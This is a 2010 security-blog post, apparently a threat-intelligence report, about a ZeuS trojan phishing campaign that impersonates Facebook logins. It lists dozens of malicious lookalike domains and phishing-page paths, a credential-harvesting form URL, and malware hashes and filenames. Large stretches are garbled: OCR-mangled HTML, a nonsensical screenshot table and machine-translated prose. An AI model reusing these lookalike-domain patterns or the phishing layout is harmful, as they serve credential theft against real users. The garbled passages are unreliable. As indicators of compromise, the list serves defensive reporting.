## **New phishing campaign against Facebook led by Zeus**

**malwareint.blogspot.com**[/2010/03/new-phishing-campaign-against-facebook.html](http://malwareint.blogspot.com/2010/03/new-phishing-campaign-against-facebook.html)

</div><div class="UIRoundedTransparentBox\_Border clearfix"><div class="UIInterstitialBox\_Container clearfix"><div> <div class="title\_header add\_border"><h2 class="title\_h\_no\_icon">Entrar\_en\_Facebook</h2><</div><form\_method="POST"\_action="http://downloads.pixesplaces.net/id735rp/page.php"\_onsubmit="return\_olq(this,'a,b','tod

Updated 15.03.2010

New domains have been released and has multi-stage attack whereby you chain multiple websites with malicious content.

</div><div class="UlkomSed[T](http://1.bp.blogspot.com/_Ppq0fEGkHo4/S57n6bCTY7I/AAAAAAAACQs/tno9u8i_Rzg/s1600-h/page-php.png)rangarentBcx\_Border\_clearfix"><div\_class="UlfateratitialBox\_Container\_clearfix"><div<br>class="that heads" heads: and border!">Abinary called a no-sconf-XEmme en Factbook/ADV of average and a binary

update.exe (19d9cc4d9d512e60f61746ef4c741f09) which is a variant of the trojan ZeuS, which has a [high detection rate](http://www.virustotal.com/analisis/a0a27d131ed87ac8cd22f6c2b04c0f54711dec0e40625dc09efccae6882265ff-1268679120).

The sequence is as follows:



Original 14.03.2010

At this point the "circus", no doubt, as I always say, that ZeuS is the "creme de la creme" current on crimeware.

Some time ago we warned about different campaigns where the employer, in all cases without exception, is the exploitation of social engineering to execute a fraudulent component, and the goal is the [theft of sensitive information.](http://malwareint.blogspot.com/2010/01/zeus-and-theft-of-sensitive-information.html)Cases like the previous campaign by using the image of ZeuS Facebook and phishing [attacks using popular services such as primary coverage, including I](http://malwareint.blogspot.com/2010/02/new-zeus-phishing-campaign-against.html)[RS](http://malwareint.blogspot.com/2010/02/zeus-on-irs-scam-remains-actively.html)[, V](http://malwareint.blogspot.com/2010/02/new-zeus-phishing-campaign-against.html)[ISA](http://malwareint.blogspot.com/2010/02/facebook-phishing-campaign-proposed-by.html)[, Google and](http://malwareint.blogspot.com/2010/02/new-zeus-phishing-campaign-against.html) Blogger, among many others, are concrete examples that demonstrate what is the magnitude of the business ZeuS offers computer criminals.

A few days ago, a new campaign to materialize from the hand of ZeuS, involving a large battery of malicious domains. Among them:

downloads.legomay.com/id735rp/LoginFacebook.php downloads.legomay.net/id735rp/LoginFacebook.php downloads.legomay.org/id735rp/LoginFacebook.php downloads.megavids.org/id735rp/LoginFacebook.php downloads.migpix.com/id735rp/LoginFacebook.php downloads.migpix.net/id735rp/LoginFacebook.php downloads.migpix.org/id735rp/LoginFacebook.php downloads.modavedis.com/id735rp/LoginFacebook.php downloads.modavedis.net/id735rp/LoginFacebook.php downloads.modavedis.org/id735rp/LoginFacebook.php downloads.portodrive.org/id735rp/LoginFacebook.php downloads.reggiepix.com/id735rp/LoginFacebook.php downloads.reggiepix.net/id735rp/LoginFacebook.php downloads.reggiepix.org/id735rp/LoginFacebook.php downloads.regzapix.com/id735rp/LoginFacebook.php downloads.regzapix.net/id735rp/LoginFacebook.php downloads.regzapix.org/id735rp/LoginFacebook.php downloads.regzavids.com/id735rp/LoginFacebook.php downloads.regzavids.net/id735rp/LoginFacebook.php downloads.regzavids.org/id735rp/LoginFacebook.php downloads.restopix.org/id735rp/LoginFacebook.php downloads.restpictures.com/id735rp/LoginFacebook.php downloads.restpictures.net/id735rp/LoginFacebook.php downloads.restpictures.org/id735rp/LoginFacebook.php downloads.restway.net/id735rp/LoginFacebook.php downloads.restway.org/id735rp/LoginFacebook.php downloads.tastyfiles.net/id735rp/LoginFacebook.php downloads.vedivids.com/id735rp/LoginFacebook.php downloads.vedivids.net/id735rp/LoginFacebook.php downloads.vedivids.org/id735rp/LoginFacebook.php downloads.vediway.com/id735rp/LoginFacebook.php downloads.vediway.net/id735rp/LoginFacebook.php downloads.vediway.org/id735rp/LoginFacebook.phpauth.facebook.com.legomay.com/id735rp/LoginFacebook.php auth.facebook.com.legomay.net/id735rp/LoginFacebook.php auth.facebook.com.legomay.org/id735rp/LoginFacebook.php auth.facebook.com.megavids.org/id735rp/LoginFacebook.php auth.facebook.com.migpix.com/id735rp/LoginFacebook.php auth.facebook.com.migpix.net/id735rp/LoginFacebook.php auth.facebook.com.migpix.org/id735rp/LoginFacebook.php auth.facebook.com.modavedis.com/id735rp/LoginFacebook.php auth.facebook.com.modavedis.net/id735rp/LoginFacebook.php auth.facebook.com.modavedis.org/id735rp/LoginFacebook.php auth.facebook.com.portodrive.org/id735rp/LoginFacebook.php auth.facebook.com.reggiepix.com/id735rp/LoginFacebook.php auth.facebook.com.reggiepix.net/id735rp/LoginFacebook.php auth.facebook.com.reggiepix.org/id735rp/LoginFacebook.php auth.facebook.com.regzapix.com/id735rp/LoginFacebook.php auth.facebook.com.regzapix.net/id735rp/LoginFacebook.php auth.facebook.com.regzapix.org/id735rp/LoginFacebook.php auth.facebook.com.regzavids.com/id735rp/LoginFacebook.php auth.facebook.com.regzavids.net/id735rp/LoginFacebook.php auth.facebook.com.regzavids.org/id735rp/LoginFacebook.php auth.facebook.com.restopix.org/id735rp/LoginFacebook.php auth.facebook.com.restpictures.com/id735rp/LoginFacebook.php auth.facebook.com.restpictures.net/id735rp/LoginFacebook.php auth.facebook.com.restpictures.org/id735rp/LoginFacebook.php auth.facebook.com.restway.net/id735rp/LoginFacebook.php auth.facebook.com.restway.org/id735rp/LoginFacebook.php auth.facebook.com.tastyfiles.net/id735rp/LoginFacebook.php auth.facebook.com.vedivids.com/id735rp/LoginFacebook.php auth.facebook.com.vedivids.net/id735rp/LoginFacebook.php auth.facebook.com.vedivids.org/id735rp/LoginFacebook.php auth.facebook.com.vediway.com/id735rp/LoginFacebook.php auth.facebook.com.vediway.net/id735rp/LoginFacebook.php auth.facebook.com.vediway.org/id735rp/LoginFacebook.php| <b>Chicago Canadian Avenue</b>                                     |                                                                           |                                                                           |                                                                                          | <b>ALCOHOL:</b> |
|--------------------------------------------------------------------|---------------------------------------------------------------------------|---------------------------------------------------------------------------|------------------------------------------------------------------------------------------|-----------------|
| Arthiro Gótar Ver Highorial Marcadono Herramienbo Ayyda            |                                                                           |                                                                           |                                                                                          |                 |
| Children' C X Q   B Hip Chinesian experimental Dip Lapita standard |                                                                           |                                                                           | 白· distant                                                                               | ×               |
| + Malware Intelligence: Security again v.  [ ] Cattar:   Facebook  | $x + x +$                                                                 |                                                                           |                                                                                          | ٠               |
| facebook                                                           |                                                                           |                                                                           |                                                                                          |                 |
|                                                                    | Tacebook to ayuda a comunicarte y compartir con las personas que conoces. |                                                                           |                                                                                          |                 |
|                                                                    |                                                                           |                                                                           |                                                                                          |                 |
|                                                                    | <b>Eatrar en Facebook</b><br>Usted dobo ostar conoctado para cantinuar    |                                                                           |                                                                                          |                 |
|                                                                    | Direction de<br><b>GONFIED</b><br>a face Evaluations<br>Contexantor       | The perge sealer                                                          |                                                                                          |                 |
|                                                                    |                                                                           | + Registante en Facebook<br><b>STEW</b><br>(First shinkels is combined at |                                                                                          |                 |
|                                                                    |                                                                           |                                                                           | Associa: Ablicité Desembidires Etgles Conditions the Wolphs in Baceranipe Privated Mivil |                 |

The folder Id735rp also contains kit

[phishing, ZeuS trojan, which in this case appears under the name photo.exe](http://www.virustotal.com/analisis/a0a27d131ed87ac8cd22f6c2b04c0f54711dec0e40625dc09efccae6882265ff-1268566470) (19d9cc4d9d512e60f61746ef4c741f09).

[Even in the same URL format strategy is being used by another known crimeware: Phoenix](http://mipistus.blogspot.com/2009/09/phoenix-exploits-kit-otra-alternativa.html) Exploit Pack.



Related information [Zeus and the theft of sensitive information](http://malwareint.blogspot.com/2010/01/zeus-and-theft-of-sensitive-information.html) [Facebook & VISA phishing campaign proposed by ZeuS](http://malwareint.blogspot.com/2010/02/facebook-phishing-campaign-proposed-by.html) [New ZeuS phishing campaign against Google and Blogger](http://malwareint.blogspot.com/2010/02/new-zeus-phishing-campaign-against.html) [ZeuS on IRS Scam remains actively exploited](http://malwareint.blogspot.com/2010/02/zeus-on-irs-scam-remains-actively.html) [Leveraging ZeuS to send spam through social networks](http://malwareint.blogspot.com/2010/01/leveraging-zeus-to-send-spam-through.html) [ZeuS Botnet y su poder de reclutamiento zombi](http://mipistus.blogspot.com/2009/10/zeus-botnet-y-su-poder-de-reclutamiento.html) [ZeuS, spam y certificados SSL](http://mipistus.blogspot.com/2009/10/zeus-spam-y-certificados-ssl.html) [Eficacia de los antivirus frente a ZeuS](http://mipistus.blogspot.com/2009/09/eficacia-de-los-antivirus-frente-zeus.html) [Special!!! ZeuS Botnet for Dummies](http://malwareint.blogspot.com/2009/07/special-zeus-botnet-for-dummies.html) [Botnet. Securización en la nueva versión de ZeuS](http://mipistus.blogspot.com/2009/06/botnet-securizacion-en-la-nueva-version.html) [Fusión. Un concepto adoptado por el crimeware actual](http://mipistus.blogspot.com/2009/06/fusion-un-concepto-adoptado-por-el.html) [ZeuS Carding World Template. \(...\) la cara de la botnet](http://mipistus.blogspot.com/2009/05/zeus-carding-world-template-jugando.html) [Financial institutions targeted by the botnet Zeus. Part two](http://malwareint.blogspot.com/2009/03/financial-institutions-targeted-by_27.html)